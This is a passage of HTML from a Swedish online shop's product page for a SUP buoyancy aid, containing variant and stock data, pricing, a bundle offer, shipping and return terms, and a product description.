800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31632,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5457-000-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ej i lager, Uppgifter saknas om n\u00e4r varan \u00e5ter finns i lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22126,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31632},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;orange-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-orange-marin-5457-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31632,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:7,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5457-000-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22127,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31632},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;orange-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-orange-marin-5457-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31632,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:14,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5457-000-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22128,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31632},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-rosa-marin-5456-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5456-000-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:33395,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31630},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;orange-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Slut i lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-orange-marin-5457-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31632,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5457-000-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ej i lager, Uppgifter saknas om n\u00e4r varan \u00e5ter finns i lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:33396,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31632}]">
	<div data-product_id="22119" data-threshold_min="30" data-threshold_max="100" data-total="12">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_farg">Färg</label></th>
						<td class="value">
							<select style="display:none" id="pa_farg" class=" woo-variation-raw-select" name="attribute_pa_farg" data-attribute_name="attribute_pa_farg" data-show_option_none="yes"><option value="">Välj ett alternativ</option><option value="orange-marin" >Orange/Marin</option><option value="rosa-marin" >Rosa/Marin</option><option value="vit-marin"  selected='selected'>Vit/Marin</option></select><ul role="radiogroup" aria-label="Färg" class="single-product-variable-items enabled-large-size wvs-style-squared variable-items-wrapper mixed-variable-items-wrapper" data-attribute_name="attribute_pa_farg" data-attribute_values="[&quot;vit-marin&quot;,&quot;rosa-marin&quot;,&quot;orange-marin&quot;]" data-preview_attribute_name="attribute_pa_farg"><li aria-checked="false" tabindex="0" data-wvstooltip="Orange/Marin" class="variable-item image-variable-item image-variable-item-orange-marin " title="Orange/Marin" data-title="Orange/Marin" data-value="orange-marin" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Orange/Marin" src="https://baltic.se/wp-content/uploads/2022/06/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="orange-marin" pid="22119">5457</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Rosa/Marin" class="variable-item image-variable-item image-variable-item-rosa-marin " title="Rosa/Marin" data-title="Rosa/Marin" data-value="rosa-marin" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Rosa/Marin" src="https://baltic.se/wp-content/uploads/2022/06/baltic-sup-pro-buoyancy-aid-5456-1-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="rosa-marin" pid="22119">5456</span></div></li><li aria-checked="true" tabindex="0" data-wvstooltip="Vit/Marin" class="variable-item image-variable-item image-variable-item-vit-marin selected" title="Vit/Marin" data-title="Vit/Marin" data-value="vit-marin" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Vit/Marin" src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="vit-marin" pid="22119">5455</span></div></li></ul>						</td>
					</tr>
																				<tr>
						<th class="label"><label for="pa_storlek">Storlek</label></th>
						<td class="value">
							<select style="display:none" id="pa_storlek" class=" woo-variation-raw-select" name="attribute_pa_storlek" data-attribute_name="attribute_pa_storlek" data-show_option_none="yes"><option value="">Välj ett alternativ</option><option value="30-50-kg-s" >30-50 kg (S)</option><option value="50-70-kg-m" >50-70 kg (M)</option><option value="70-90-kg-l" >70-90 kg (L)</option><option value="90-kg-xl" >90+ kg (XL)</option></select><ul role="radiogroup" aria-label="Storlek" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_storlek" data-attribute_values="[&quot;30-50-kg-s&quot;,&quot;50-70-kg-m&quot;,&quot;70-90-kg-l&quot;,&quot;90-kg-xl&quot;]" data-preview_attribute_name="attribute_pa_farg"><li aria-checked="false" tabindex="0" data-wvstooltip="30-50 kg (S)" class="variable-item button-variable-item button-variable-item-30-50-kg-s " title="30-50 kg (S)" data-title="30-50 kg (S)" data-value="30-50-kg-s" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30-50 kg (S)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="50-70 kg (M)" class="variable-item button-variable-item button-variable-item-50-70-kg-m " title="50-70 kg (M)" data-title="50-70 kg (M)" data-value="50-70-kg-m" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50-70 kg (M)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70-90 kg (L)" class="variable-item button-variable-item button-variable-item-70-90-kg-l " title="70-90 kg (L)" data-title="70-90 kg (L)" data-value="70-90-kg-l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70-90 kg (L)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90+ kg (XL)" class="variable-item button-variable-item button-variable-item-90-kg-xl " title="90+ kg (XL)" data-title="90+ kg (XL)" data-value="90-kg-xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90+ kg (XL)</span></div></li></ul><a class="reset_variations" role="button" href="#">Rensa</a>						</td>
					</tr>
												</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class='bundle-product-template-default'>
                <div class='bundle-inner-block'>
                    <img width="150" height="150" class='bundle-img' src='https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-150x150.jpg'/>
                    <div class='paragraph-wrapper'>
                        <div class='paragraph-block'>
                            <p class='product-paragraph bold-paragraph'>Köp till Visselpipa - Onesize</p>
                            <p class='product-paragraph'>Spara 20 &#107;&#114; när du köper den med din flytväst</p>
                        </div>
                        <div class='price-block'>
                            <div class='price-and-sale'>
                                <p class='sale-price'>28 &#107;&#114;</p>
                                <p class='normal-price'>48 &#107;&#114;</p>
                            </div>
                            <input class='toggle-input' name='bundled_products[]' type='checkbox' value='1193' />
                        </div>
                    </div>
                </div>
            </div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>998&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>

	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973561ccab83">SUP PRO Flytväst mängd</label>
	<input
		type="number"
				id="quantity_6973561ccab83"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktantal"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

	
	<input type="hidden" name="add-to-cart" value="22119" />
	<input type="hidden" name="product_id" value="22119" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

    <div class="payment-mode">
                    <img width="527" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20527%2048'%3E%3C/svg%3E" alt="" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png"><noscript><img width="527" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png" alt=""></noscript>
        


    </div>
            <ul class="shipping-info-list">
            <li>Fri frakt inom Sverige</li>
            <li>30 Dagars Öppet Köp</li>
            <li>Snabba leveranser</li>
        </ul>
    		
	<div class="accordion">
		<div id="description"></div>
						
				<a href="#!" role="button" aria-controls="sect1" aria-expanded="true" id="accordion1id" class="accordion-item is-active" id="tab-title-description">
					<p>
						Beskrivning					</p>
				</a>
				<div class="accordion-panel" id="sect1" role="region" aria-labelledby="accordion1id" style="display:block;">
					
	<h2>Beskrivning</h2>

<ul>
<li>För SUP</li>
<li>Tunn och följsam</li>
<li>Längre modell</li>
</ul>
<p></p>
<p>Den perfekta flytvästen för dig som paddlar SUP. Oavsett om du är nybörjare eller proffs, ger denna väst dig både komfort och säkerhet. Utvecklad i samarbete med SUP-experten Pontus Ny och är perfekt för alla som älskar att vara ute på vattnet. </p>
<p><strong>Säkerhet: </strong>SUP Pro flytväst erbjuder pålitlig säkerhet med 50N flytkraft och är CE-märkt enligt strikta europeiska säkerhetsstandarder. Denna flytväst garanterar din trygghet på vattnet utan att kompromissa med rörelsefriheten, så att du kan paddla med självförtroende.</p>
<p><strong>Passform och komfort: </strong>Designen följer dina naturliga rörelser och erbjuder en ergonomisk passform som fungerar lika bra för nybörjare som för erfarna paddlare. Det elastiska materialet och de justerbara funktionerna ger en bekväm och personlig passform. Dess smidiga utformning gör den dessutom enkel att bära, även under längre paddlingsturer.</p>
<p><strong>Tillverkning och kvalitet: </strong>Tillverkad i Europa enligt högsta standarder, erbjuder denna flytväst både hållbarhet och pålitlighet. Med sin robusta konstruktion kan du lita på att flytvästen ger långvarig prestanda och klarar av regelbunden användning på vattnet. Vill du läsa mer om olika säkerhetsklasser och typer av flytvästar kan du göra det <a href="https://baltic.se/att-valja-flytvast/" rel="noopener noreferrer" target="_blank">här</a>.</p>
<p><strong>TÄNK PÅ:</strong> En flytväst är ett viktigt säkerhetshjälpmedel som kan minska risken för drunkning, men den garanterar inte räddning. Använd alltid flytvästen korrekt och följ alla säkerhetsinstruktioner.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect2" aria-expanded="false" id="accordion2id" class="accordion-item" id="tab-title-customer_service_tab">
					<p>
						Kundtjänst					</p>
				</a>
				<div class="accordion-panel" id="sect2" role="region" aria-labelledby="accordion2id" style="display:none;">
					<p>Vill ni komma i kontakt med oss eller få vår expertis i val av produkt, nås vi på nedan.<br />
<br />
E-mail: webshop@baltic.se<br />
<br />
Telefon: + 46 (0) 506-369 90<br />
Vi finns till din support vardagar mellan kl. 08.00 - 16.00.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect3" aria-expanded="false" id="accordion3id" class="accordion-item" id="tab-title-delivery_time_tab">
					<p>
						Leveranstid					</p>
				</a>
				<div class="accordion-panel" id="sect3" role="region" aria-labelledby="accordion3id" style="display:none;">
					<p>Vi skickar inom Sverige med DHL. Mottagen order lämnar oss vanligtvis dagen efter och levereras då inom 2 - 3 dagar. Fri frakt inom Sverige, vid leverans till övriga Europa tillkommer frakt på 4EUR vid order under 80EUR. Vid order utanför EU kan ev skatter eller tull tillkomma. <br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect4" aria-expanded="false" id="accordion4id" class="accordion-item" id="tab-title-return_policy_tab">
					<p>
						Returer					</p>
				</a>
				<div class="accordion-panel" id="sect4" role="region" aria-labelledby="accordion4id" style="display:none;">
					<p>Vi är måna om att du skall vara nöjd med din Baltic produkt därför har du alltid 30-dagars öppet köp när du handlar från Baltic.se.<br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect5" aria-expanded="false" id="accordion5id" class="accordion-item" id="tab-title-warranty_tab">
					<p>
						Garanti					</p>
				</a>
